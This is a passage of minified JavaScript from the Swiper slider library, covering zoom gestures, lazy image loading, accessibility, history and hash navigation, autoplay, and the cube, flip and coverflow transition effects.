t=this.zoom,{gesture:n,image:r}=t;n.$imageEl&&0!==n.$imageEl.length&&(r.isTouched||(b.android&&e.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove(e){const t=this,n=t.zoom,{gesture:r,image:a,velocity:i}=n;if(!r.$imageEl||0===r.$imageEl.length)return;if(t.allowClick=!1,!a.isTouched||!r.$slideEl)return;a.isMoved||(a.width=r.$imageEl[0].offsetWidth,a.height=r.$imageEl[0].offsetHeight,a.startX=d.getTranslate(r.$imageWrapEl[0],"x")||0,a.startY=d.getTranslate(r.$imageWrapEl[0],"y")||0,r.slideWidth=r.$slideEl[0].offsetWidth,r.slideHeight=r.$slideEl[0].offsetHeight,r.$imageWrapEl.transition(0),t.rtl&&(a.startX=-a.startX,a.startY=-a.startY));const o=a.width*n.scale,s=a.height*n.scale;if(!(o<r.slideWidth&&s<r.slideHeight)){if(a.minX=Math.min(r.slideWidth/2-o/2,0),a.maxX=-a.minX,a.minY=Math.min(r.slideHeight/2-s/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!n.isScaling){if(t.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-(a.minX-a.currentX+1)**.8),a.currentX>a.maxX&&(a.currentX=a.maxX-1+(a.currentX-a.maxX+1)**.8),a.currentY<a.minY&&(a.currentY=a.minY+1-(a.minY-a.currentY+1)**.8),a.currentY>a.maxY&&(a.currentY=a.maxY-1+(a.currentY-a.maxY+1)**.8),i.prevPositionX||(i.prevPositionX=a.touchesCurrent.x),i.prevPositionY||(i.prevPositionY=a.touchesCurrent.y),i.prevTime||(i.prevTime=Date.now()),i.x=(a.touchesCurrent.x-i.prevPositionX)/(Date.now()-i.prevTime)/2,i.y=(a.touchesCurrent.y-i.prevPositionY)/(Date.now()-i.prevTime)/2,Math.abs(a.touchesCurrent.x-i.prevPositionX)<2&&(i.x=0),Math.abs(a.touchesCurrent.y-i.prevPositionY)<2&&(i.y=0),i.prevPositionX=a.touchesCurrent.x,i.prevPositionY=a.touchesCurrent.y,i.prevTime=Date.now(),r.$imageWrapEl.transform(`translate3d(${a.currentX}px, ${a.currentY}px,0)`)}},onTouchEnd(){const e=this.zoom,{gesture:t,image:n,velocity:r}=e;if(!t.$imageEl||0===t.$imageEl.length)return;if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;let a=300,i=300;const o=r.x*a,s=n.currentX+o,l=r.y*i,d=n.currentY+l;0!==r.x&&(a=Math.abs((s-n.currentX)/r.x)),0!==r.y&&(i=Math.abs((d-n.currentY)/r.y));const c=Math.max(a,i);n.currentX=s,n.currentY=d;const u=n.width*e.scale,p=n.height*e.scale;n.minX=Math.min(t.slideWidth/2-u/2,0),n.maxX=-n.minX,n.minY=Math.min(t.slideHeight/2-p/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),t.$imageWrapEl.transition(c).transform(`translate3d(${n.currentX}px, ${n.currentY}px,0)`)},onTransitionEnd(){const e=this.zoom,{gesture:t}=e;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle(e){const t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in(e){const t=this,n=t.zoom,r=t.params.zoom,{gesture:a,image:i}=n;if(a.$slideEl||(a.$slideEl=t.slides.eq(t.activeIndex),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+r.containerClass)),!a.$imageEl||0===a.$imageEl.length)return;let o,s,l,d,c,u,p,h,m,f,v,g,y,b,w,S,E,C;a.$slideEl.addClass(""+r.zoomedSlideClass),void 0===i.touchesStart.x&&e?(o="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,s="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(o=i.touchesStart.x,s=i.touchesStart.y),n.scale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,n.currentScale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,e?(E=a.$slideEl[0].offsetWidth,C=a.$slideEl[0].offsetHeight,l=a.$slideEl.offset().left,d=a.$slideEl.offset().top,c=l+E/2-o,u=d+C/2-s,m=a.$imageEl[0].offsetWidth,f=a.$imageEl[0].offsetHeight,v=m*n.scale,g=f*n.scale,y=Math.min(E/2-v/2,0),b=Math.min(C/2-g/2,0),w=-y,S=-b,p=c*n.scale,h=u*n.scale,p<y&&(p=y),p>w&&(p=w),h<b&&(h=b),h>S&&(h=S)):(p=0,h=0),a.$imageWrapEl.transition(300).transform(`translate3d(${p}px, ${h}px,0)`),a.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${n.scale})`)},out(){const e=this,t=e.zoom,n=e.params.zoom,{gesture:r}=t;r.$slideEl||(r.$slideEl=e.slides.eq(e.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+n.containerClass)),r.$imageEl&&0!==r.$imageEl.length&&(t.scale=1,t.currentScale=1,r.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),r.$slideEl.removeClass(""+n.zoomedSlideClass),r.$slideEl=void 0)},enable(){const e=this,t=e.zoom;if(t.enabled)return;t.enabled=!0;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.on("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.on("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.on("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.on(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.on(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)},disable(){const e=this,t=e.zoom;if(!t.enabled)return;e.zoom.enabled=!1;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.off("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.off("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.off("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.off(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.off(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)}};const X={loadInSlide(e,t=!0){const n=this,r=n.params.lazy;if(void 0===e)return;if(0===n.slides.length)return;const a=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children(`.${n.params.slideClass}[data-swiper-slide-index="${e}"]`):n.slides.eq(e);let i=a.find(`.${r.elementClass}:not(.${r.loadedClass}):not(.${r.loadingClass})`);!a.hasClass(r.elementClass)||a.hasClass(r.loadedClass)||a.hasClass(r.loadingClass)||(i=i.add(a[0])),0!==i.length&&i.each((e,i)=>{const s=o(i);s.addClass(r.loadingClass);const l=s.attr("data-background"),d=s.attr("data-src"),c=s.attr("data-srcset"),u=s.attr("data-sizes");n.loadImage(s[0],d||l,c,u,!1,()=>{if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(l?(s.css("background-image",`url("${l}")`),s.removeAttr("data-background")):(c&&(s.attr("srcset",c),s.removeAttr("data-srcset")),u&&(s.attr("sizes",u),s.removeAttr("data-sizes")),d&&(s.attr("src",d),s.removeAttr("data-src"))),s.addClass(r.loadedClass).removeClass(r.loadingClass),a.find("."+r.preloaderClass).remove(),n.params.loop&&t){const e=a.attr("data-swiper-slide-index");if(a.hasClass(n.params.slideDuplicateClass)){const t=n.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${n.params.slideDuplicateClass})`);n.lazy.loadInSlide(t.index(),!1)}else{const t=n.$wrapperEl.children(`.${n.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);n.lazy.loadInSlide(t.index(),!1)}}n.emit("lazyImageReady",a[0],s[0]),n.params.autoHeight&&n.updateAutoHeight()}}),n.emit("lazyImageLoad",a[0],s[0])})},load(){const e=this,{$wrapperEl:t,params:n,slides:r,activeIndex:a}=e,i=e.virtual&&n.virtual.enabled,s=n.lazy;let l=n.slidesPerView;function d(e){if(i){if(t.children(`.${n.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(r[e])return!0;return!1}function c(e){return i?o(e).attr("data-swiper-slide-index"):o(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+n.slideVisibleClass).each((t,n)=>{const r=i?o(n).attr("data-swiper-slide-index"):o(n).index();e.lazy.loadInSlide(r)});else if(l>1)for(let o=a;o<a+l;o+=1)d(o)&&e.lazy.loadInSlide(o);else e.lazy.loadInSlide(a);if(s.loadPrevNext)if(l>1||s.loadPrevNextAmount&&s.loadPrevNextAmount>1){const t=s.loadPrevNextAmount,n=l,i=Math.min(a+n+Math.max(t,n),r.length),o=Math.max(a-Math.max(n,t),0);for(let r=a+l;r<i;r+=1)d(r)&&e.lazy.loadInSlide(r);for(let r=o;r<a;r+=1)d(r)&&e.lazy.loadInSlide(r)}else{const r=t.children("."+n.slideNextClass);r.length>0&&e.lazy.loadInSlide(c(r));const a=t.children("."+n.slidePrevClass);a.length>0&&e.lazy.loadInSlide(c(a))}}};const J={LinearSpline:function(e,t){const n=function(){let e,t,n;return(r,a)=>{for(t=-1,e=r.length;e-t>1;)n=e+t>>1,r[n]<=a?t=n:e=n;return e}}();let r,a;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(a=n(this.x,e),r=a-1,(e-this.x[r])*(this.y[a]-this.y[r])/(this.x[a]-this.x[r])+this.y[r]):0},this},getInterpolateFunction(e){const t=this;t.controller.spline||(t.controller.spline=t.params.loop?new J.LinearSpline(t.slidesGrid,e.slidesGrid):new J.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate(e,t){const n=this,r=n.controller.control;let a,i;function o(e){const t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),i=-n.controller.spline.interpolate(-t)),i&&"container"!==n.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),i=(t-n.minTranslate())*a+e.minTranslate()),n.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(let s=0;s<r.length;s+=1)r[s]!==t&&r[s]instanceof q&&o(r[s]);else r instanceof q&&t!==r&&o(r)},setTransition(e,t){const n=this,r=n.controller.control;let a;function i(t){t.setTransition(e,n),0!==e&&(t.transitionStart(),t.params.autoHeight&&d.nextTick(()=>{t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(()=>{r&&(t.params.loop&&"slide"===n.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(r))for(a=0;a<r.length;a+=1)r[a]!==t&&r[a]instanceof q&&i(r[a]);else r instanceof q&&t!==r&&i(r)}};const K={makeElFocusable:e=>(e.attr("tabIndex","0"),e),addElRole:(e,t)=>(e.attr("role",t),e),addElLabel:(e,t)=>(e.attr("aria-label",t),e),disableEl:e=>(e.attr("aria-disabled",!0),e),enableEl:e=>(e.attr("aria-disabled",!1),e),onEnterKey(e){const t=this,n=t.params.a11y;if(13!==e.keyCode)return;const r=o(e.target);t.navigation&&t.navigation.$nextEl&&r.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(n.lastSlideMessage):t.a11y.notify(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&r.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(n.firstSlideMessage):t.a11y.notify(n.prevSlideMessage)),t.pagination&&r.is("."+t.params.pagination.bulletClass)&&r[0].click()},notify(e){const t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation(){const e=this;if(e.params.loop||!e.navigation)return;const{$nextEl:t,$prevEl:n}=e.navigation;n&&n.length>0&&(e.isBeginning?e.a11y.disableEl(n):e.a11y.enableEl(n)),t&&t.length>0&&(e.isEnd?e.a11y.disableEl(t):e.a11y.enableEl(t))},updatePagination(){const e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((n,r)=>{const a=o(r);e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,t.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init(){const e=this;e.$el.append(e.a11y.liveRegion);const t=e.params.a11y;let n,r;e.navigation&&e.navigation.$nextEl&&(n=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(r=e.navigation.$prevEl),n&&(e.a11y.makeElFocusable(n),e.a11y.addElRole(n,"button"),e.a11y.addElLabel(n,t.nextSlideMessage),n.on("keydown",e.a11y.onEnterKey)),r&&(e.a11y.makeElFocusable(r),e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.prevSlideMessage),r.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy(){const e=this;let t,n;e.a11y.liveRegion&&e.a11y.liveRegion.length>0&&e.a11y.liveRegion.remove(),e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(n=e.navigation.$prevEl),t&&t.off("keydown",e.a11y.onEnterKey),n&&n.off("keydown",e.a11y.onEnterKey),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.off("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)}};const Q={init(){const e=this;if(!e.params.history)return;if(!a.history||!a.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);const t=e.history;t.initialized=!0,t.paths=Q.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||a.addEventListener("popstate",e.history.setHistoryPopState))},destroy(){const e=this;e.params.history.replaceState||a.removeEventListener("popstate",e.history.setHistoryPopState)},setHistoryPopState(){this.history.paths=Q.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues(){const e=a.location.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory(e,t){if(!this.history.initialized||!this.params.history.enabled)return;const n=this.slides.eq(t);let r=Q.slugify(n.attr("data-history"));a.location.pathname.includes(e)||(r=`${e}/${r}`);const i=a.history.state;i&&i.value===r||(this.params.history.replaceState?a.history.replaceState({value:r},null,r):a.history.pushState({value:r},null,r))},slugify:e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),scrollToSlide(e,t,n){const r=this;if(t)for(let a=0,i=r.slides.length;a<i;a+=1){const i=r.slides.eq(a);if(Q.slugify(i.attr("data-history"))===t&&!i.hasClass(r.params.slideDuplicateClass)){const t=i.index();r.slideTo(t,e,n)}}else r.slideTo(0,e,n)}};const Z={onHashCange(){const e=this,t=r.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){const n=e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();if(void 0===n)return;e.slideTo(n)}},setHash(){const e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&a.history&&a.history.replaceState)a.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{const t=e.slides.eq(e.activeIndex),n=t.attr("data-hash")||t.attr("data-history");r.location.hash=n||""}},init(){const e=this;if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;e.hashNavigation.initialized=!0;const t=r.location.hash.replace("#","");if(t){const n=0;for(let r=0,a=e.slides.length;r<a;r+=1){const a=e.slides.eq(r);if((a.attr("data-hash")||a.attr("data-history"))===t&&!a.hasClass(e.params.slideDuplicateClass)){const t=a.index();e.slideTo(t,n,e.params.runCallbacksOnInit,!0)}}}e.params.hashNavigation.watchState&&o(a).on("hashchange",e.hashNavigation.onHashCange)},destroy(){const e=this;e.params.hashNavigation.watchState&&o(a).off("hashchange",e.hashNavigation.onHashCange)}};const ee={run(){const e=this,t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=d.nextTick(()=>{e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),e.params.cssMode&&e.autoplay.running&&e.autoplay.run()},n)},start(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop(){const e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause(e){const t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}};const te={setTranslate(){const e=this,{slides:t}=e;for(let n=0;n<t.length;n+=1){const t=e.slides.eq(n);let r=-t[0].swiperSlideOffset;e.params.virtualTranslate||(r-=e.translate);let a=0;e.isHorizontal()||(a=r,r=0);const i=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:i}).transform(`translate3d(${r}px, ${a}px, 0px)`)}},setTransition(e){const t=this,{slides:n,$wrapperEl:r}=t;if(n.transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.transitionEnd(()=>{if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)r.trigger(n[e])})}}};const ne={setTranslate(){const{$el:e,$wrapperEl:t,slides:n,width:r,height:a,rtlTranslate:i,size:s}=this,l=this.params.cubeEffect,d=this.isHorizontal(),c=this.virtual&&this.params.virtual.enabled;let u,p=0;l.shadow&&(d?(u=t.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),t.append(u)),u.css({height:r+"px"})):(u=e.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),e.append(u))));for(let m=0;m<n.length;m+=1){const e=n.eq(m);let t=m;c&&(t=parseInt(e.attr("data-swiper-slide-index"),10));let r=90*t,a=Math.floor(r/360);i&&(r=-r,a=Math.floor(-r/360));const u=Math.max(Math.min(e[0].progress,1),-1);let h=0,f=0,v=0;t%4==0?(h=4*-a*s,v=0):(t-1)%4==0?(h=0,v=4*-a*s):(t-2)%4==0?(h=s+4*a*s,v=s):(t-3)%4==0&&(h=-s,v=3*s+4*s*a),i&&(h=-h),d||(f=h,h=0);const g=`rotateX(${d?0:-r}deg) rotateY(${d?r:0}deg) translate3d(${h}px, ${f}px, ${v}px)`;if(u<=1&&u>-1&&(p=90*t+90*u,i&&(p=90*-t-90*u)),e.transform(g),l.slideShadows){let t=d?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=d?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${d?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${d?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=Math.max(-u,0)),n.length&&(n[0].style.opacity=Math.max(u,0))}}if(t.css({"-webkit-transform-origin":`50% 50% -${s/2}px`,"-moz-transform-origin":`50% 50% -${s/2}px`,"-ms-transform-origin":`50% 50% -${s/2}px`,"transform-origin":`50% 50% -${s/2}px`}),l.shadow)if(d)u.transform(`translate3d(0px, ${r/2+l.shadowOffset}px, ${-r/2}px) rotateX(90deg) rotateZ(0deg) scale(${l.shadowScale})`);else{const e=Math.abs(p)-90*Math.floor(Math.abs(p)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),n=l.shadowScale,r=l.shadowScale/t,i=l.shadowOffset;u.transform(`scale3d(${n}, 1, ${r}) translate3d(0px, ${a/2+i}px, ${-a/2/r}px) rotateX(-90deg)`)}const h=O.isSafari||O.isUiWebView?-s/2:0;t.transform(`translate3d(0px,0,${h}px) rotateX(${this.isHorizontal()?0:p}deg) rotateY(${this.isHorizontal()?-p:0}deg)`)},setTransition(e){const{$el:t,slides:n}=this;n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};const re={setTranslate(){const e=this,{slides:t,rtlTranslate:n}=e;for(let r=0;r<t.length;r+=1){const a=t.eq(r);let i=a[0].progress;e.params.flipEffect.limitRotation&&(i=Math.max(Math.min(a[0].progress,1),-1));let s=-180*i,l=0,d=-a[0].swiperSlideOffset,c=0;if(e.isHorizontal()?n&&(s=-s):(c=d,d=0,l=-s,s=0),a[0].style.zIndex=-Math.abs(Math.round(i))+t.length,e.params.flipEffect.slideShadows){let t=e.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),n=e.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"left":"top"}"></div>`),a.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"right":"bottom"}"></div>`),a.append(n)),t.length&&(t[0].style.opacity=Math.max(-i,0)),n.length&&(n[0].style.opacity=Math.max(i,0))}a.transform(`translate3d(${d}px, ${c}px, 0px) rotateX(${l}deg) rotateY(${s}deg)`)}},setTransition(e){const t=this,{slides:n,activeIndex:r,$wrapperEl:a}=t;if(n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.eq(r).transitionEnd((function(){if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)a.trigger(n[e])}))}}};const ae={setTranslate(){const{width:e,height:t,slides:n,$wrapperEl:r,slidesSizesGrid:a}=this,i=this.params.coverflowEffect,s=this.isHorizontal(),l=this.translate,d=s?e/2-l:t/2-l,u=s?i.rotate:-i.rotate,p=i.depth;for(let c=0,h=n.length;c<h;c+=1){const e=n.eq(c),t=a[c],r=(d-e[0].swiperSlideOffset-t/2)/t*i.modifier;let l=s?u*r:0,h=s?0:u*r,m=-p*Math.abs(r),f=i.stretch;"string"==typeof f&&-1!==f.indexOf("%")&&(f=parseFloat(i.stretch)/100*t);let v=s?0:f*r,g=s?f*r:0;Math.abs(g)<.001&&(g=0),Math.abs(v)<.001&&(v=0),Math.abs(m)<.001&&(m=0),Math.abs(l)<.001&&(l=0),Math.abs(h)<.001&&(h=0);const y=`translate3d(${g}px,${v}px,${m}px)  rotateX(${h}deg) rotateY(${l}deg)`;if(e.transform(y),e[0].style.zIndex=1-Math.abs(Math.round(r)),i.slideShadows){let t=s?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=s?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${s?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${s?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=r>0?r:0),n.length&&(n[0].style.opacity=-r>0?-r:0)}}if(c.pointerEvents||c.prefixedPointerEvents){r[0].style.perspectiveOrigin=d+"px 50%"}},setTransition(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};const ie={init(){const e=this,{thumbs:t}=e.params,n=e.constructor;t.swiper instanceof n?(e.thumbs.swiper=t.swiper,d.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),d.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):d.isObject(t.swiper)&&(e.thumbs.swiper=new n(d.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick(){const e=this,t=e.thumbs.swiper;if(!t)return;const n=t.clickedIndex,r=t.clickedSlide;if(r&&o(r).hasClass(e.params.thumbs.slideThumbActiveClass))return;if(null==n)return;let a;if(a=t.params.loop?parseInt(o(t.clickedSlide).attr("data-swiper-slide-index"),10):n,e.params.loop){let t=e.activeIndex;e.slides.eq(t).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,t=e.activeIndex);const n=e.slides.eq(t).prevAll(`[data-swiper-slide-index="${a}"]`).eq(0).index(),r=e.slides.eq(t).nextAll(`[data-swiper-slide-index="${a}"]`).eq(0).index();a=void 0===n?r:void 0===r?n:r-t<t-n?r:n}e.slideTo(a)},update(e){const t=this,n=t.thumbs.swiper;if(!n)return;const r="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView;if(t.realIndex!==n.realIndex){let a,i=n.activeIndex;if(n.params.loop){n.slides.eq(i).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,i=n.activeIndex);const e=n.slides.eq(i).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index(),r=n.slides.eq(i).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();a=void 0===e?r:void 0===r?e:r-i==i-e?i:r-i<i-e?r:e}else a=t.realIndex;n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(a)<0&&(n.params.centeredSlides?a=a>i?a-Math.floor(r/2)+1:a+Math.floor(r/2)-1:a>i&&(a=a-r+1),n.slideTo(a,e?0:void 0))}let a=1;const 